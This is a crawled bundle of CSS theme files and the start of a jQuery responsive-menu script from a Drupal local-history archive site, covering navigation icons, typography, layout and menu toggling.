.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper a {
  font-weight: 700;
}

.pr-navbar nav ul.menu-name--main > li.menu__item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  position: absolute;
  display: block;
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .25rem;
    padding-left: .5rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .5rem;
    padding-left: 1rem;
    z-index: 1000;
  }
}

.pr-navbar nav ul.menu-name--main > li#menu-name--main__people:before {
  content: "\e462";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--places:before {
  content: "\f5a0";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--organizations:before {
  content: "\f19c";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--scrapbook:before {
  content: "\f247";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--newspapers:before {
  content: "\f1ea";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--cemeteries:before {
  content: "\f721";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--explore:before {
  content: "\f8ee";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--about:before {
  content: "\f05a";
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search:before {
    content: "\f002";
  }
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search {
    display: none;
  }
}

.pr-navbar nav ul.menu-name--main ul.menu-level-2 li.menu__item {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
}

footer {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  footer {
    padding: 1.25rem;
  }
  footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block {
    border-right: 1px solid #005596;
  }
}

footer img {
  max-width: 200px;
}

footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block, footer .pr-footer__footer-fourth .block {
  text-align: center;
}

footer .pr-footer__footer-second .block p, footer .pr-footer__footer-third .block p, footer .pr-footer__footer-fourth .block p {
  margin: 0;
}

footer .pr-footer__footer-second .block__inner, footer .pr-footer__footer-third .block__inner {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

footer .pr-footer__footer-fourth .block__inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  footer .pr-footer__rw {
    padding-top: 0.75rem;
  }
  footer .pr-footer__rw .block, footer .pr-footer__rw .block__inner {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  footer .pr-footer__rw .field {
    margin-bottom: 0.75rem;
  }
}

footer a, footer a:link, footer a:visited {
  color: #000000;
  text-decoration: none;
}

footer a:hover, footer a:focus, footer a:active, footer a:link:hover, footer a:link:focus, footer a:link:active, footer a:visited:hover, footer a:visited:focus, footer a:visited:active {
  text-decoration: underline;
  color: #005596;
}

footer .footer-heading {
  font-family: Lora, serif;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
}

ul,
ol,
dd,
dl,
p,
figure,
pre,
table,
hr,
form,
fieldset {
  margin: 0 0 1.25rem;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitl, h3 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Lora, serif;
}

h4, h5, h6 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Montserrat, sans-serif;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle, h3, h5 {
  font-weight: 700;
}

h4, h6 {
  font-weight: 600;
}

h1, .h1 {
  font-size: 2rem;
}

h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
  font-size: 1.625rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4,
h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.75rem;
}

h1 small, .h1 small {
  font-size: 1.625rem;
}

h2 small, .h2 small {
  font-size: 1.25rem;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 1rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  h1, .h1 {
    font-size: 2.625rem;
  }
  h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
    font-size: 2rem;
  }
  h3, .h3 {
    font-size: 1.625rem;
  }
  h4, .h4,
  h5, .h5 {
    font-size: 1rem;
  }
  h6, .h6 {
    font-size: 1rem;
  }
  h1 small, .h1 small {
    font-size: 2rem;
  }
  h2 small, .h2 small {
    font-size: 1.625rem;
  }
  h3 small, .h3 small {
    font-size: 1.25rem;
  }
  h4 small, .h4 small {
    font-size: 1rem;
  }
}

p:empty {
  display: none;
}

small {
  font-size: 0.75rem;
}

img {
  height: auto;
  line-height: 0;
  display: inline-block;
}

img,
embed,
object,
video {
  max-width: 100%;
}

video {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
}

img,
audio,
canvas,
video {
  vertical-align: middle;
}

svg {
  max-height: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figcaption {
  font-size: 0.75rem;
  line-height: 1.25rem;
  padding: 0.5rem 0;
  margin: auto;
}

a {
  cursor: pointer;
}

a:hover, a:focus {
  text-decoration: underline;
}

a img {
  border: 0;
}

h3.view-title a {
  color: #000000;
  text-decoration: none;
}

h3.view-title a:hover, h3.view-title a:focus {
  text-decoration: underline;
  color: #f37321;
}

ul,
ol,
dl {
  padding-left: 3.25rem;
  padding-right: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-left: 1rem;
}

[dir="rtl"] dd {
  margin-left: 0;
  margin-right: 1rem;
}

blockquote {
  padding: 1rem;
  margin-left: 3.25rem;
  margin-right: 0;
  border-left: 5px solid;
}

blockquote.simple-quote {
  border: 0 none;
  padding: 0;
  margin: 0;
}

blockquote p {
  font-weight: 300;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  blockquote p {
    font-size: 1.25rem;
  }
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:first-child:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.3125rem 0 0;
  margin: 0;
  text-align: left;
  width: 1.25rem;
  display: none;
}

.fa-loaded blockquote p:first-child:before {
  display: inline-block;
}

[dir="rtl"] blockquote p:first-child:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

blockquote p:last-of-type {
  margin-bottom: 0;
}

blockquote small {
  display: block;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  padding-left: 0;
  border-right: 5px solid;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

hr {
  height: 1px;
  border: 0;
  border-top: 1px solid;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

code,
pre,
var,
kbd,
samp {
  font-family: "Courier New", Courier, monospace;
  overflow-x: auto;
}

pre {
  padding: 1rem;
}

[hidden],
template {
  display: none !important;
}

.node--view-mode-teaser .field, .node--view-mode-mini-teaser .field, .taxonomy-term--view-mode-teaser .field, .taxonomy-term--view-mode-mini-teaser .field, .node--view-mode-search-result .field, .taxonomy-term--view-mode-search-result-highlighting-input .field {
  margin-bottom: 0.3125rem;
}

.node--view-mode-teaser .field-node--bundle-fieldnode, .node--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-mini-teaser .field-node--bundle-fieldnode, .node--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-mini-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-search-result .field-node--bundle-fieldnode, .node--view-mode-search-result .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--bundle-fieldnode, .taxonomy-term--view-mode-search-result-highlighting-input .field-name-bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  color: #636466;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser .field-node--field-image, .node--view-mode-teaser .field-type-image figure, .node--view-mode-mini-teaser .field-node--field-image, .node--view-mode-mini-teaser .field-type-image figure, .taxonomy-term--view-mode-teaser .field-node--field-image, .taxonomy-term--view-mode-teaser .field-type-image figure, .taxonomy-term--view-mode-mini-teaser .field-node--field-image, .taxonomy-term--view-mode-mini-teaser .field-type-image figure, .node--view-mode-search-result .field-node--field-image, .node--view-mode-search-result .field-type-image figure, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-image, .taxonomy-term--view-mode-search-result-highlighting-input .field-type-image figure {
  margin-bottom: 0.375rem;
}

.node--view-mode-teaser .field-node--field-date-sorting, .node--view-mode-mini-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-mini-teaser .field-node--field-date-sorting, .node--view-mode-search-result .field-node--field-date-sorting, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-date-sorting {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser h3, .node--view-mode-teaser h4, .node--view-mode-mini-teaser h3, .node--view-mode-mini-teaser h4, .taxonomy-term--view-mode-teaser h3, .taxonomy-term--view-mode-teaser h4, .taxonomy-term--view-mode-mini-teaser h3, .taxonomy-term--view-mode-mini-teaser h4, .node--view-mode-search-result h3, .node--view-mode-search-result h4, .taxonomy-term--view-mode-search-result-highlighting-input h3, .taxonomy-term--view-mode-search-result-highlighting-input h4 {
  font-weight: 400;
  margin-bottom: 0.375rem;
  font-family: Lora, serif;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.node--view-mode-teaser .field-node-field-cemetery .field__item, .node--view-mode-mini-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-mini-teaser .field-node-field-cemetery .field__item, .node--view-mode-search-result .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-search-result-highlighting-input .field-node-field-cemetery .field__item {
  padding: 0;
  margin: 0;
}

.pr-main__sidebar-first .block-config-provider--views .views-row:not(:last-child), .pr-main__sidebar-second .block-config-provider--views .views-row:not(:last-child) {
  margin-bottom: 1rem;
}

.pr-main__sidebar-first .node--view-mode-teaser {
  margin-bottom: 1rem;
}

.taxonomy-term--view-mode-promo-collection h3, .views-field-nothing h3 {
  margin-bottom: 0.375rem;
}

.taxonomy-term--view-mode-promo-collection .item-count, .views-field-nothing .item-count {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.node.node--unpublished, .term--unpublished {
  background-color: #ededee;
  border-radius: 1rem;
}

.node.node--unpublished h1, .term--unpublished h1 {
  color: #939598;
}

.node.node--unpublished h1:before, .term--unpublished h1:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f30d";
}

.node.node--unpublished h2, .node.node--unpublished h3, .term--unpublished h2, .term--unpublished h3 {
  color: #939598;
}

/**
 * Media
 * - styles for media objects such as iframe, video, embedding codes etc.
 ============================================================================ */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * List Styles
 ============================================================================ */
ul.inline, ul.links.inline {
  padding: 0;
}

ul.inline:before, ul.inline:after, ul.links.inline:before, ul.links.inline:after {
  content: " ";
  display: table;
}

ul.inline:after, ul.links.inline:after {
  clear: both;
}

ul.inline li {
  display: inline-block;
  margin: 0 0 0 0;
  list-style: none;
}

ul.inline li ul,
ul.inline li ol {
  display: inline-block;
}

[dir="rtl"] ul.inline li {
  margin-right: 0;
  margin-left: 0;
}

.no-bullets li {
  list-style: none;
}

.no-padding {
  padding: 0;
}

.item-list__title {
  font-weight: 700;
}

.item-list__list {
  padding: 0;
}

.item-list__item {
  list-style: none;
}

.item-list a {
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.item-list--comma-list {
  display: inline;
}

.item-list--comma-list .item-list__comma-list,
.item-list__comma-list li,
[dir="rtl"] .item-list--comma-list .item-list__comma-list,
[dir="rtl"] .item-list__comma-list li {
  margin: 0;
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-horizontal li {
  margin: 0 1rem 0 1rem;
  list-style: none;
}

[dir="rtl"] .list-horizontal li {
  margin-right: 16px;
  margin-left: 16px;
}

.list-multicolumn {
  padding: 0;
}

.list-multicolumn:before, .list-multicolumn:after {
  content: " ";
  display: table;
}

.list-multicolumn:after {
  clear: both;
}

.list-multicolumn > li {
  font-weight: 700;
  list-style: none;
}

.list-multicolumn ul, .list-multicolumn ol {
  font-weight: 400;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .list-multicolumn:before, .list-multicolumn:after {
    content: " ";
    display: table;
  }
  .list-multicolumn:after {
    clear: both;
  }
  .list-multicolumn > li {
    width: 12em;
    float: left;
    list-style: none;
  }
  .list-multicolumn ul, .list-multicolumn ol {
    padding: 0;
  }
  .list-multicolumn a {
    display: block;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .dl-horizontal dt {
    float: left;
    clear: left;
    text-align: left;
    width: 11em;
  }
  .dl-horizontal dt:after {
    content: ":";
  }
  .dl-horizontal dd {
    margin-left: 12em;
    overflow: hidden;
  }
}

.list-group {
  padding-left: 0;
  margin-left: 0;
}

/**
 * Skip link
 *  - Allows keyboard users to quickly skip to the main content of the page.
 ============================================================================ */
.skip-link {
  color: #fff;
  background-color: #000;
  border-radius: 0 0 2px 2px;
  -webkit-transition: opacity 0.15s ease-in;
  -o-transition: opacity 0.15s ease-in;
  transition: opacity 0.15s ease-in;
  z-index: 50;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  text-align: center;
  padding: 0.375rem 1rem;
}

@media screen and (max-width: 45em) {
  .skip-link {
    left: 10%;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.skip-link:visited, .skip-link:active, .skip-link:focus {
  color: #fff;
}

.skip-link:focus {
  text-decoration: none;
  opacity: 1;
}

.skip-link.visually-hidden.focusable:focus {
  position: absolute !important;
  width: 11.25rem;
}

@media screen and (max-width: 45em) {
  .skip-link.visually-hidden.focusable:focus {
    width: 80%;
  }
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon {
  display: block;
  width: 1rem;
  height: 1rem;
}

/**
 * Links
 * Links are used on node and comments, e.g. read more. They're also used by
 * blocks such as the language switcher and Devel modules switch user block.
 ============================================================================ */
.links {
  list-style: none;
  padding: 0;
}

.links.inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.links.inline li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin: 0 16px 0 0;
}

.links.inline li[class*='hidden'] {
  display: none;
}

[dir="rtl"] .links.inline li {
  margin: 0 0 0 16px;
}

/**
 * Node previews
 *  - style the preview bar a little better than default.
 ============================================================================ */
.node-preview-container {
  position: relative;
  z-index: 499;
  width: 100%;
  min-width: 100%;
  background-color: #d1e8f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d1e8f5), to(#d3e8f4));
  background-image: -webkit-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: -o-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: linear-gradient(to bottom, #d1e8f5, #d3e8f4);
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 1.25rem 0;
}

.node-preview-container form {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
}

.node-preview-container form:after {
  content: " ";
  display: block;
  clear: both;
}

@media screen and (max-width: 45em) {
  .node-preview-container .form-item-view-mode {
    display: block !important;
  }
}

.node-preview-backlink {
  float: left;
  margin-right: 1.25rem;
}

@media screen and (max-width: 45em) {
  .node-preview-backlink {
    float: none;
    display: block;
    margin: 0 0 0.75rem;
  }
}

.node-preview-backlink:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.5rem 0 0;
  margin: 0;
  display: none;
}

.fa-loaded .node-preview-backlink:before {
  display: inline-block;
}

[dir="rtl"] .node-preview-backlink:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.node-preview-form-select {
  margin: 1.25rem 0;
  padding: 0 1.25rem;
}

.node-preview-form-select .form-select {
  min-width: 10rem;
}

/**
 * CK Editor
 * - classes and styles set by CK Editor.
 ============================================================================ */
.text-align-justify {
  -ms-hyphens: auto;
      hyphens: auto;
}

/**
 * States.
 ============================================================================ */
/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.l-attribution {
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
}

.attribution .l-rw {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 2rem;
  text-align: right;
}

.attribution__link {
  text-decoration: none;
  font-size: 0.75rem;
}

/**
 * Utility
 * - useful classes to be used anywhere.
 ============================================================================ */
.is-flexposition-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  height: 100%;
  width: 100%;
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
}

.is-vertical-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.is-vertical-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.is-vertical-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.is-horizontal-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-horizontal-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.is-horizontal-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
/*# sourceMappingURL=base.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii
body_size: 1127
content:
@charset "UTF-8";
/**
 * Basic styles to support the Responsive Tables jQuery feature.
 *  - to enable responsive tables turn on the extension in your
 *    themes appearance settings and apply the class 'responsive-enabled'
 *    to any tables you want to make responsive.
 ============================================================================ */
.responsive-table {
  position: relative;
  margin: 0 0 1.25rem;
}

.responsive-table__scroll {
  width: 100%;
  overflow-x: auto;
}

.responsive-table__scroll::-webkit-scrollbar-thumb {
  border-radius: 8px;
  border: 3px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

.responsive-table__message {
  font-size: 0.75rem;
}

.responsive-table__message em:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  margin: 0;
  padding: 0 0.1875rem;
  width: 1rem;
  display: none;
}

.fa-loaded .responsive-table__message em:after {
  display: inline-block;
}

[dir="rtl"] .responsive-table__message em:after {
  content: "";
}

.responsive-table table {
  margin-bottom: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  th.priority-low,
  td.priority-low,
  th.priority-medium,
  td.priority-medium {
    display: none;
  }
}

table.responsive-enabled {
  width: 100%;
}
/*# sourceMappingURL=responsive-tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii
body_size: 663
content:
.atl__lr {
  margin: 0 -0.75em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.atl__lc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
  width: 33.33333%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
  width: 66.66667%;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii
body_size: 1544
content:
/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  z-index: 100;
}

.ui-dialog {
  border: 0;
  font-family: Montserrat, sans-serif;
  margin: 0.375rem;
}

.ui-dialog .form-type-radio,
.ui-dialog .form-type-checkbox {
  display: block;
}

.ui-dialog .form-type-radio *,
.ui-dialog .form-type-checkbox * {
  margin: 0;
  padding: 0;
}

.ui-dialog .form-type-radio .option,
.ui-dialog .form-type-checkbox .option {
  padding: 0.3125rem;
  min-width: 0;
  border: none;
  border-radius: 0;
}

.ui-dialog .form-type-radio.js-form-item-attributes-data-align {
  float: left;
  margin-right: 0.75rem;
}

.ui-dialog .container-inline label:after {
  content: '';
}

.ui-dialog .form-file {
  padding: 0.5rem 0;
}

.ui-dialog .ui-dialog-titlebar {
  padding: 0.625em;
  position: relative;
  background: none;
  border: 0;
}

.ui-dialog .ui-dialog-content {
  padding: 0.625em;
}

.ui-dialog .ui-dialog-buttonpane {
  margin: 0;
  padding: 0.625em;
  border: 0;
}

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
  float: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.ui-dialog .ui-dialog-buttonpane button {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
}
/*# sourceMappingURL=jquery-ui.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3
body_size: 6008
content:
/**
 * @file
 * Responsive menus.
 */
(function ($, document, window, once) {

  "use strict";

  Drupal.behaviors.atrM = {
    attach: function (context, settings) {

      $('.rm-block').removeClass('js-hide');

      // Verify that the user agent understands media queries.
      if (!window.matchMedia('only screen').matches) {
        return;
      }

      var at = settings.at_current_theme_name,
          rm = settings[at]['at_responsivemenus'],
          def = rm['default'],
          resp = rm['responsive'],
          tl = '.rm-block .rm-toggle__link',
          acd_def = rm['acd']['acd_default'],
          acd_resp = rm['acd']['acd_responsive'],
          acd_both = rm['acd']['acd_both'],
          acd_load = rm['acd']['acd_load'];

      // Hamburger toggles.
      function toggleClick(e) {
        e.preventDefault();
        e.stopPropagation();
        // The toggle class is on <body> because we must account for menu types
        // that style block parent elements, e.g. off-canvas will transform the
        // .page element. Toggle aria attributes for accessibility on block
        // elements.
        $(document.body).toggleClass('rm-is-open');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--close");
        }
        $(document).one('click', function(e) {
          if($('.rm-block').has(e.target).length === 0){
            $(document.body).removeClass('rm-is-open');
            $(tl).attr("aria-expanded", "false");
            $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
          }
        });
      }
      $(once('atrm-toggle', tl, context)).on('click', toggleClick);

      // Accordion toggles.
      function accordionClick(e) {
        e.preventDefault();
        e.stopPropagation();
        $(this).toggleClass('is-open--parent');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
        }
        $(this).parent().next('.is-child').toggleClass('is-open--child');
      }

      // Copy and prepend buttons to parent item links.
      function copyButtons(p) {
        var button = $('#rm-accordion-trigger').html();
        $(p).each(function() {
          // Avoid adding buttons twice if enquire fires twice.
          if($(this).next('.rm-accordion-trigger').length == 0) {
            $(this).after(button);
          }
          var mlid = $(this).parent().parent().attr('id');
          $(this).next().attr('aria-controls', mlid + '__child-menu');
          $(this).parent().next('.is-child').attr('id', mlid + '__child-menu');
        });
      }

      // Enquire is a fancy wrapper for matchMedia.
      enquire
      .register(rm['bp'], {
        // Setup fires strait away unless deferred.
        setup: function() {
          $(document.body).addClass(def);
          $('.rm-block').parent('.l-r').addClass('rm-region').parent('.l-rw').addClass('rm-row');

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          }

          if (acd_def == true && acd_load == true) {
            $('.rm-block .menu-level-1').addClass('ms-accordion');
            $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
            $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
          }
        },
        // The resp menu system only uses one breakpoint, if it matches this
        // fires strait after setup. By default resp is a "desktop view".
        match: function() {
          if (resp !== 'ms-none') {
            if (resp !== def) {
              $(document.body).removeClass(def).addClass(resp);

              if (acd_load == true) {
                if (acd_resp == true) {
                  if (acd_both == false) {
                    $('.rm-block .menu-level-1').addClass('ms-accordion');
                    $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                    $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
                  }
                } else {
                  $('.ms-accordion .rm-accordion-trigger').remove();
                  $('.rm-block .menu-level-1').removeClass('ms-accordion');
                  $('.rm-block .menu').removeClass('is-open--child');
                }
              }

              if (resp == 'ms-dropmenu') {
                $('.rm-block__content li:has(ul)').doubleTapToGo();
              } else {
                $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
              }
            }
          }
        },
        // unmatch fires the first time the media query is unmatched.
        unmatch : function() {
          $(document.body).addClass(def);

          if (acd_load == true) {
            if (acd_def == true) {
              if (acd_both == false) {
                $('.rm-block .menu-level-1').addClass('ms-accordion');
                $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
              }
            } else {
              $('.ms-accordion .rm-accordion-trigger').remove();
              $('.rm-block .menu-level-1').removeClass('ms-accordion');
              $('.rm-block .menu').removeClass('is-open--child');
            }
          }

